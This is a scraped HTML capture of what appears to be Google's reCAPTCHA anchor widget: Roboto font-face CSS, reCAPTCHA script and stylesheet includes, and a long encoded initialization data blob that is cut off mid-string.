  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="K5QBxXxMswB4TEI0JOFhZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="K5QBxXxMswB4TEI0JOFhZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="K5QBxXxMswB4TEI0JOFhZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7TDvsOEwpxJAhQ3wrTDgsOBQ3XDncOZSMOUwpU0UMOMaVNZXhzDm8K7bsKOwqfCkMOxcG/CgQfDr2nCpwFyX8OALMO7wozDj8O9wq9ewqp8dnhuFsOUwo0RJ8ObSwPCu8KUbkLDqh0HVEReNVzCnMKOwpQvBzbCicKCRUTDjg/[base64]/CXHCocKvw4gow5xew6AOIMKkw45Xw4N/BwPDux7Cj8KFw6Utw40Sw53Cj8KSJcKbXzzDgsOCFsO4M3rCmsKBHhDDtm1kfRPDsivDu1kLUcOFGcKFwonDssK0RcKOwro7w4wAUmEiwoshw5DChsOBYsKLw58CwrY9H8KdwqXCjcOMwo0SHcK/w45mwp3Ct0LCtsO5w4/CscK/w4hGNMKcV8K3wqjDrBXCvcKgwrEwFiEQfW/CncK9QnopMMKIZkPCi8OhwoPDnwcFw5/DgUbCmnvCoAdFE8K0wrfCvk1NwpXCgxx4woLCslnClMKULEURwprCqcKrw6nDgFbCiMOLBsOedQAXHgZ0VcOowq/[base64]/DkFfDpsKJS8OYw7YmdsOze8O5w7xhw7MkwovCuMKvRC7DlBLCjxAtwoDCilvCiMO/[base64]/wqHCpBnCtwkOw7JnLTUuw43DjXtfcF7CmSxjw4nChHPCplM2w59XPMOWw4HDiDHDtMKew6EgworChnBUwoBtUcORb8KJTMKucF/[base64]/DBDDuUMCwobDicOmwpPDnsO9wrhKLMOQw6ogFcKjOVAswpHDqxsQXAA+GBDDrnHDkTNART/ClcOUw4AsbMOtKhEVw7lcasOWwplmw7fCrQUjUcOvwrFCVMKewooiGjxqw7YLw5MswoDDo8KQw7nDi11Vw6I6w6fDtSkeS8O7wqxIbcKrImzCph3Dhnw6QsOQa0zCkxB0McK3OMKrw6LCqh3DrUAGwqUTwphfw7Biw77DjcOswr/CgcKfbF3DtyIsUURJEQAhwrRGwosBwqlYw7NUAAfCnjTCg8K1w4E/[base64]/[base64]/w6LDk8KpIsOOT0HDk8OCfSPDv0rDosKVw4glL8K1w6HDpHjCssKpTlZ8OsKaScO3woXDiMKJwpA+wo/Dl1gxw4PDqsKiw5JKOcOZe8KLQGzCm8OlNMKywo8UF3J6Y8Kxw60bwrpSQsOGc8Kbw6/CnlTCosKQEMOeRi/DsMOsRcKHKcOMw6NDwojCksO+Rxg4Q8OvRT8/w6FOw4ppWQhHScKtUgFEBMKKfQ7DmmnDicKHw451w7/[base64]/[base64]/DnTFAw4TDiMO2wqhvHSDDkFg1w47CgmvDuFbCmcOhFsK+SsKHwprDosK0wpXCsMOcJMKlwpnDrMOsw5Bnw6ZpVQIqbDM/WcOGeBTDosOwI8KVwpRhUFUrwpRUBcOTIcK7X8OLw7Awwr9RFsKywr9+H8Oew74jw7dJQcKxfsOGM8OpNUhjwrnCk1bDjcK0wpTCnMKue8KoQmg1HnludEAOwp5CB0XDi8Krwp0jcUY0w5g3fXbCt8Ohwp/Ci2PDt8K9ZcOmFMOGwrkAbsKXdj81NWAdYGzDujTDmsOzWcKdwrHDrMO7ewLCs8KDSi/DtMKeCSshDsKUMMO6wq/DmQfDn8K+w4vDksOMwr7CtHFgKjcqw5IwZjDCjsKsw6I6wpMiw7o1w6jDpsKpcXx+wqRLwq7CrVfDhMOYOMOqIsOlwqzDq8K1cVIVwqYKSlwILsKqwobCmSbDlcKewq0bW8KFLRt9w7jDo0XDghvCq37Cq8OZwqNsc8OGw7fCssKsY8K9wrtLw4bDqG/DpMOEJcKzwpkIwpdFEWUvwpnClcO6UUxdwppew4/CgVRMw7MCNGUywqF/w6jCksOUH1luGALCrcO7wrFBZsKwwobDn8OZA8KxUMOfE8KqHjnCgcKpwrLDoMOrJTZOck/[base64]/w4TCh8KdwokmwpkTwo7Djhhlw57DhXdiwr/[base64]/[base64]/Dv3tWJTTDuxQawqjCo37CrjrDrxlEw5t3wozDujENNmshX8KUEFY3UcOowpYgwpMfw6skw5grdBLDjj99IMKGWMKew63CrsOkw6nCnWQYXcOQw64IV8KMOGhnBU18wqlEw4phwr/DicK2BcOYw4PCgcOzQx4ON1fDqMKuwqp0wqpDw6LCg2TCjcKPw5MnwovCkTvDlMOEPic0HFHDvcOMQy0cw5fDoxPCkMOewqBxM0QCwqE5MMKBdcOzw6gowqI0BMK/w6fCvsOIO8K7wr9uKTfDtXZmAsKVYj3CulUNwqXCojgiw5BbAcK3ZXvCpjnDicOkYmnDn2YIw59YecKcDsKVVn8hUHDDqW7CuMK5dWbCvG/Djkp2KcKiw70cw63CrcOKRg1lB2cgF8O/[base64]/T8K+wqQuXXvCqivDgsKLNcOQw6/DrSDCuUcEwrzCv8O8woTCkcKKHDbCqcOBwr4ZEBXDnsK4fVk3Uk/DgMOMfBlANcK1JsKUMMKhw4TCh8KWccOJcsKNwoEGcw3Dp8OZwqrDlsOFwo4Ow4LDsh0VesO8FTbDm8O0TTMIwppzw6ELCMOgw4J7w7ZswqzDnXHCicKJAsKnw4law6M+w4/[base64]/TcKVw4MxwobDoUfCqsOvw5QIw4IYFBkIwqtxK2pXw6wUw417wqkAwoHClcOhfMKFwrjDpMKbccOWYQYpJsKucUnDh1TDp2TCmsKhG8K2McOQwp1Mw7HCqmvDvcOrwrPDjMOJXGhWwo0UwqfDq8KYw78gH2YHdsKMcSvCssO7ZXfDtcKmTsKNel/[base64]/LXzChsKmwrnDnC/[base64]/DvzzDrhRUwqhiDmrCn8OXw4TCisKlw4LDlcO7acO+d8OSw4bDol/CssKQw4ASwobCpCR2w7/CvsOhFjQZwrHCrB3DtAHCqsOiwo7Cpmw/[base64]/[base64]/wo3Co8OeacK+wo3DokTDosKuwpHDsmd2wpnChsKIG8KUEMKVQUR1S8KhV3ksdQTCgEhtw4JxDSl0A8O9w7vDoV7CuFzDuMOCLsOwSsOUw6XCpMKtwr/CogMuw5QJwq50ESQLw6fDhsOoIWodDsOYwqFZXcKiwqnChAbDo8KDDMKjeMK6UMK/cMOAw6QUwqUXw6BMw6gIw7U9TxPDu1bCtUhNw4oZw7AZf3zCusKnw4bDvcOjFWjDlzzDjsK+woXCqyZTwqrDpsK7KcK2d8OfwqnDszdMwpPChjDDt8ONwrjCtsKkFcOiEQcww5XCv3VJwoAIwq9PaF1HfGbDt8OrwrNXaDdUw4TCjiTDvAXDog0SG01gEwAUwr5zw6/ClsOWwoXCm8OqScKmwoQ9wo0pwoczwpXDhsOswpTDscKfMcKIIDplfG5TV8OVw4dFw7srwo05wrbCij0kP31UbsOaX8KrSVrChcOWY2tLwo7CvMO6wojCt0fDoELDn8OBwpbCoMKbw6s9wrXDqMONw5nDtBg1a8KqwrnCrsKqw5xyO8O/w7/[base64]/w6REHMOYA3vDt8OkbcOAw4XDjTHCscO7wqESXMOwUBLCpsOpBkhiCMOgw4bDmxrDpMKFPR1/w4bDrjXChsOWwoTCuMOzVTPCk8OwwoPConfCsWUMw77DqsO3wqU5wo8twrPCucKlwqPDs1rDnMKAwonDiEIhwrdmw6Qpw6zDnMK6a8OAw78rPMOSf8KocE7CmsKewogGw7/ClxfCmTcwfjTCjD0pwpDDkzURbSjCuQzCt8ORAsK/wrwPbxDDqcKBDEQfw5jCv8OMw5LCi8KAXcOlw4JZNljDqsOLflthw6zCumDDlsK2w67DiT/DkknDgsOyeU1vaMOKw6ArVXrDp8KUw60DXlPDrcKBaMKNXQtpEsOsaQIXScKBc8KhZHU+acONw6rDrsK9ScKgZxJYw6DDmRJWw4LCmQnCgMKuw6Q6V1vCkcKtRcKyIsOKccOMOCRVw4g5w4rCsHvDhcODDH7CucKuwpLDusKrJcK/UBQ/F8K4wqbDtQExbUEWw4PDhMOMIsOyHnBXJ8Oewq3DssKEwoxCw7/Dj8KzcTLDkmglYCENPsOXw6RdworDoFTDhsKjJcO/[base64]/[base64]/CqMO2wr3Cr0XDu1YuQsOdwqXCmyw/UwN0wr7CncOUw50+w5s5w67CmGE7wozDlcOIwrVRAVnDt8K/BhNVDzrDg8K1w5QOw49EGcKGd1zCg2oaHMKgwrjDs2F1GG0Ew67CmDVdwpQgwqTDgXXCnnk5O8KmenzCn8KBwrgxeTnDmTjCqAB3wr/DosOKWsOHw5x/w5LChMKvREUvHcKQw4nCtMKmacO0ZyLCikwcdsK4w63CuxBiw7IHwpcOV03DpsOEeCnDo3hWJ8OXw5wsQ2bCllHDqcKXw5nCkRPCksOow64Xwr7DiiZUAFQ5Nk9iw7cgw6nDgDjCqADDu2w/w7NFKG5XIwjCgsKpBsO2w4JVKh57OgzDv8KxHlh3UBI1fsOXC8KqNXMiXzDCg8OtaMKJOmlAZC92UCs/wrDDmRNMDMKWwpTCtXDCsApxw6k8wocfNHIEw67Col3CkF7DhcKBw5RBw4kOTcOZw6h0wonCvsKpZ1jDmcOpfMKoOcKkw6bDiMOpw4/CigDDrzZXDTLCpxpQCE/CgsO4w7USwpvDpMKxwo3DsS0Qwq0oGnXDjRMPwrLDiz/[base64]/XhUbF8Kzw75WTTbCtsK+wqTCi0XDtsOcwpTCqcKLUBRSeTXChAvChcKfPwzDixjDryLDtMOTw5oAwoM2w4nDlsKywoTCpsKMfH7DnMKWw5YdICw1wp95CcKjPMKIJ8KawqlXwoDDg8Olw55fT8KowoXDnDkswpHDjsKPacKWw7ZobsOFY8KCXMO/X8OSw6bDkGrDrMKGJMKKBDnCtCfChV4jwqUlw5jDtGvDu3jCtcKrDsO1dz3CuMOJO8K3fsO0G13CmcK1wpbCo1dJLcKmEsKuw6LDkTzDmcORwqjCj8K/[base64]/BB0XwpXCuiNqV8K/[base64]/BMK0w5rCg8Odw5glTcKRIBHCs8O7OgPCicK/wrnCt1rChsOnCXxaD8OIw5bDqmoOw63Ch8Osc8OLw7NyFsKHS07CucKgw6LDuD/[base64]/IS7Cg8K/P8OMwpnCkU3CkMODwoPDrUzCplPCh3/[base64]/[base64]/Aj8pFG/Dq3ldO3/Dkz3DqsOhwo/CuVZJwqPCnm4oamphdcOSwoAHw49cw6hbJXXDsn0owolwYEPCpUjCkh7DtcOqw6zCnDcxX8OkwpLDqMKNAFwJdlx2woMFZsOiw5/Ct1x4wqpwbwgYw5Vsw47CjxEEZxF4w7NObsOcXsKFwo7DucKPwqRYwqfCtVPDisOiwpBHA8K5wrApw4JeNA9cwrtSNsOyIR7DrMOld8O/VMKNDsO8EMOLTi7Cg8OjKcOXw7geABA0wrfCuUbDtgPDpMOAAmXCr2AvwpFAN8KvwpYyw49GbcKFGsOJL1M6GQ06w4IUw5jDuBHDmxk/w4jCmsOvMjJiT8O+wrvCiQR8w4weXcOvw6jCmcORwq7Cil3DnCJ2IRgtV8KPGsK7YMOVKsK1wqF+w6R/w5MgSMOsw7N5HcOCS01TfMOxwo8pw4/CmA4TCSBPw6xywrfCsC1fwpzDvMO/fhESKcKeNHnCjxjChMKjVsOELWvCrk3CucKWUsKVwoVOwojCgsKmKVLCn8O/THxNw7pqBBrDlE7DhibCg0LCvGVrwrI9w6tZwpVlwrMfwobDi8OeZsKWbcKlwo/[base64]/[base64]/Cj8OqRsOPw6pww5/[base64]/QyTCl8KvwrdLw7xQMQdaw4VPw47Cr8OtFD9RKUzDjW/CiMKVwp3DiikVw7RAw5nDrTHCgMKTw5zCqUdpw5V2w4IBbcKBwqTDsRjDgEs3ZXZNwrzCoRjChiDCghFVwrPClCTClWo2w70xw5fCvC7CusKPKMKFw5HDsMK3w7dJK2JEw6tLasOvwprCpzfDpcKJw6MNw6fCvcK0w43CrCBKwpLDkBRHIMKINAV/wpjDi8OIw4PDrhoZVMOZI8Ocw6NeV8ONKyh5wrAka8Orw59Mw4A9wq/[base64]/CoMKfw7h+w4zCqiQZw7h4FsK6w6TDmMKuMMKTwrXDqsKhw6lKw51JOlZRwoQVPwnCqXnDtcOGPHPCpknDqxdgJMOoworDoSQ/wr7CnMKiCwhxw5/DjMKQfcKHAy7DiB/CsDoLwoVxJjDCp8OFwpcLWnLDgx7DhsOCHm7DjcK8IjZxCcK1HjhAwpLDgMO8Z00Gw4RXZCEYw4UsCyrDtsOJwr9IFcKbw5rCqcO4XgbCgsOIw7zDtC3DnsOSw7Ebw5M+DXDCosK1AsOgd2zCsMOVPz/CicOxwrRYThQUw7QjM29dccKgwoMvwoHCv8OiwqBsTxvCpWQMwqAMw5Auw6Eew6Qbw6vDuMO1w7giZsKWGwzDqcKbwoBwwq3DrnLDqsOiw5g4HzZXw4HDvcKaw58PKGFVwrPCrU/CpcK3VsKMw6XCoXcRwodsw5w+wqfClMKew5NDZXLClCjDoi/ChMKUWsKwwq48w4PCtMO/[base64]/CjBBwdMOgw7bCqyBgwqDCjmvDl8KgScKyw5fDkMK5wrbDlsOjw43Dgg7CiHhQw6vChW9eEMOrw6s5wonCvybCtsKyfcKkw7TDisOeAMKNwpJINS/DgMOAMytGGXFgFw5aBF/DjsOndHsbw41GwqwWGDE4woHCo8OxWhZbSMKIGlxlJikhZ8K/YcOsC8OVH8O/[base64]/w4ciNsKDwrrDuMKowpTCojBGwrfCjcKiPMOywpzDi8OGw5h+w5TCv8Kcw5sGwo3Ck8ORw7x/wp/[base64]/DnEvDqsKnw7fDhUEvMFTDqzt/OWnDjsK4w5gZa8OSX1A3w6FBXi0iwpjDjMOXwr/Cli0mw59yAxJFw5lkw5LDmwxMwogUM8Knw57CqcOVw7M6w7ZpcMOEwqvDm8KqOsO5w5/Co3HDnT7Dm8OKwovDjC45KxJkwq3DiinDhcKOEGXCgDdUw57DkSTCpiM4w7JPwpLDssKuwpZywqbCsRPDoMOZwpo6Cyccwq0iBsONw7DCi0/DnFHCigLCssOfwr1Vw5bDnsKdwr3ClWJefMOKw57DlcOww4lHcmjDmMOHwoc7Z8Kmw5/CtsOrw4jDvcKIw4/CngrDjcOTw5Fvw658woEpDcOPDsKTw7p2csKSw6bCosKww7ARbUAGIT/[base64]/Dk3t3asK5N8KdaE3CvFXDkX/DkV5iSWnCqD4bw7bCilvCrnVCfcKvw6XCrMO2w6HDv0F9CsOZTz45w7MZw5XDrzXDqcKow5s6woLDq8OzX8KiHMKETMOnUMOmwoEiQcOvLG8GJ8KQw4PCsMOdwpjDvMKVw7fCh8KDH1dIf1TCh8KpP1ZlTBokaz92w5bCjMKrQhPCk8Oua2/Cq1lNwrY+w57Cg8KAw5NaLcOgwrsPfBrCusOXw4t6MBvDmnwpw7TClMOTw4zCujTDjFbDgMKawqRAw6srPDk9w7LCtRrCoMKvw7sSw4jCu8KqWcOrwrdVwqFAwrrDr13DsMOnFEbDpsO+w4zCjsOMfcOsw4VNwrANNEtgKhEkQGvDqV0gwotkw7bCk8K/w4XDosK4HsOIwrtRSMO/WsOlw4rDgXdIZArCmyLDvknDksK+wonDm8Olwo8iw6kOejjDnw3Cu3bDhzjDmcO6w7F1OsK3wotoR8KOOMOVWcOUw7HCn8Ojw5hVwocUw4DDgR8gw7oQwp/DljZxecO3VMOYw53Di8OIdgY6wojDrjNlQjlZFS7Dt8KIdsKlQy41eMOQXcKFwqXDrsOaw5fDl8KAZWnCjcOFX8Otw4XDs8OAYVnDmW0Aw7TDlsKraSrCu8OqwqTDll3CkcOlUMOUT8O1ZcKKw7/DnMOXNMOxwplcw5tIOsOow7tDwrc1ZlZ3wrNww4vDlMOewrR1wp3DsMOEwqVdw5XDnnbDisOpwr7DhkoySMKsw5bDinJGw685WMKqw6EqJMKjAw1dwq0FIMORKw9Dw5BGw6dVwoF0QRl/ODbDqcKOXC/CrT0zw6LDl8Kxw6fDsFzDnGrCnMK1w60qw43DjEdBLsOEw5UKw7bClCLDkDXDrsOKw4bCh1HCtsOfwp/Dh3/Dt8K6wqnCmMKIw6DDvgJ3A8KJw5QJwqbCosOGQ0PClMOhbmPDmAfDlScGwpTCs0PDuXzDr8ONNUfCt8OEw71AeMOPJxwpYlfCrwsmw71gBAPDm0nDpsOtw6t3wp1dw598H8OZwqxWM8KgwpA7eiU5w7nDrMOmOMOvOzw1wq1dQMKzwpZcORpEw7/DhsOaw7o0UHvCpsOEAsOTwrHCisKIw6TDvhTChMKdEgbDml3Dn27DqXlWF8KqwofChTLCvXU/aQnDrUE2w6HDmcO/GUQRw4tfwrImwpjDpMKKw64Lwpxxwp7DqsO5fsOrYcKFYsKQwpjCnsOzw6Zie8O0ekp8wprCsMKQawZbWF92RRRhw7vCgUguBx0lbHrCmxLDpAvCu1s6woDDhjckw6bCjgXCncOsw5w+Wg0bMsKuPkvDl8K/wo05bBbDvVUYw4LDicKoBsOYExHDs1M5w7gewrMAIsOVJsOXwrvCt8OLwoAhIiBeaH/DjAPDgnvDqMOnw7h+ZcKJwr3DmycdPH3Do2DDhsKHw7/Dojk4w6vCmMO6YMOeN10Kw5LDk3sRwpoxVcOuwq/DtHvChsKTwp4dM8Ocw4HCuyXDhjDDpMKdJzVhwoITKGF3SMKDwrspHCHClsKWwoogwpPDmMKyHCkvwo5/wq3DicKaXAx6TsKYJWJkwqcIwpXDolIAM8K1w7oaBVRbGl1YJH0+w4ATR8O/[base64]/[base64]/DznDrC8Sw6lJw6UNN8KpTEV7w4EAZ8OwNmQmw4Bqw6XDjkcUw7lJw51vw5vDsDxTFjJcOsKxFsKVE8K1cUUhR8OBworCksOzw74cI8K/GcKpw4fCr8K3OsOQw73DqVNDEMKGUWIcXMKJwqosYnXDv8KrwoVzTmBHwoNlR8OkwqViT8O1wqHDjVstXlgSw6wEwp0LMm4xQMOtX8K4IQzDp8Otwo3Cimx5XcKDcGA8wq/[base64]/DmMK8w47Dr2zDrlfDuHZOQ8OOQsOYwqlTwoHDnhrDg8K6Y8ONw4JfXwlnwpcuwq58McKmw6cuZwcawr/Dg3UodMKfTlnCqDJNwpwCZwHDocOZC8Oww5fCnTMfw7bCqsKPKhfDg1FYw6YtQcKtYcObAjgwG8Opw5bDn8OzYzFHcU0awpHDonbChULDvMK1NhN/XMK/E8O7w41OCsOgwrDCoybChzfCrh7CpkZ4wrVMcUFcw5vCqMKuMSTCvMO3w6DDpDNqwp99wpTDph/[base64]/CjAAbEFnDt3gPwqE1w4XDk8OMXChRwoLChkVJw4PCrcOqDcOQLsKOZCIuw7bDoxTDjkHCvFwtQsOww7ALXDcow4JiRjnDvRYub8OWwo/Chxxqw67DhDfCnsOewr3DhzPDncO3MMKWw77CmAvDkMKQwrzDi0DCsw9HwoszwrMHIRHCm8Ofw6fDnMOLcMOcAg3CgsORaxQSw4M4bB7DvSbCv309HMK9aXDCqH7Do8KTwo/CtsK0bWUTwrPCrMKSw5kqw4gLw5vDkk/CpsKkw4JHw7FDw6A3w4UvDcOoShXDssKhwrfDksO6Z8KYw67DkDIuNsOLLmnCvlg+QcKmGMO8w6R0Gm5JwqNrwpvCjcOGRHnDisKwHcOQJcO+w7zCrS1dWcKYw7BCF2vCthfDpi/Dv8K1wo1RIk7CgsK8wr7DmkFNRMOww5zDvMK8dkfDpcOPwoA7OUlRwrUSwqvDrcOKK8OEw7DChcKzw5E2w7hewp0sw7bDgcOtZcOJdlbCv8KvXmwBAnXCsgBEYzvCgMOXUsORwoA+w5BTw7x0w4PCk8K/wotIw5bCrMKKw7xnw6nDsMOwwqMNfsOBD8K8SsKUEnxwKF7CpsKyLcKcw6fDoMK3wq/[base64]/DhyBnw7xFwqXDiztOwrbCsMKXwpHDtggHVcOGw5gSE010wotHw68LPMKfZMOVw5zDuFtqHMK4BD3Cg0UVwrB9HizDpsK2w4Eaw7TCo8KxKgRUw7cBKgJ5wpcBJsOAwok0RMOuwpXDtkVowqjCt8Obw4o/dwI9OsOEChBrwoQzbsKKw4jCjsK5w44WwrLCnW5gw4hwwrB/VjkMFMOzDmfDgyLCj8OKw5oqw6Jsw51Ue3VlRMKGIB/DtsKfQsOfHG5fazTDlkp4wrzDvlxFWcKYw51rwqUTw4I3wqhyeUh5EMO1UcOFw7d+wrwiw5XDpcKkNcKzwqJoETsBY8KAwqV2KA0/ahkgwqTDh8OSMsKpAsObHBzCpiXDv8OuLsKQPX1JwqjDr8O8ZcKjwpE/HcOABnbCiMOow6XCp1/[base64]/[base64]/[base64]/CmcK0w53ChCPCt3XCqsK3w7VJHsKeZlIbFMK3NMKEF8KUPU58A8K4woEzAXjCkcOZTMOlw5FZw6sSdClNw6ptwq/DuMKmWcKKwpguw5HDs8O5wo7DiBkrWMKrwqHDnnLDgMOhw785wotvwrbCnMOUw4rCvx1Iw4hnwrV9w4TCkhzDvFpmQXhXNcKNwqUFb8Kxw7bDnkHDisOHw65nYsOoW1HCiMKrHB4sQEUCwpxmw59hVFrDr8OGekjDuMKqd10qwr1sBcOQw4jCowrCoU/CuQXDrsK8wofCh8OpbMKiSDnDnHdCwpgTVMO4w78Tw6INTMOkPB/Ct8K/RsKAw5vDhsKkWktHGcOiwrLCn0ovwqzCp1LCl8OXBcOdDRTDmxvDtSTCi8OsMnfDow4zwq1uAFhxFMObw79vP8KPw5fChUDCkVvDssKtw5nDmDtsw5bDolx+N8OHwqvDmRPCgj9fw53Cl0EBworCs8KkfcOiQsKrw6X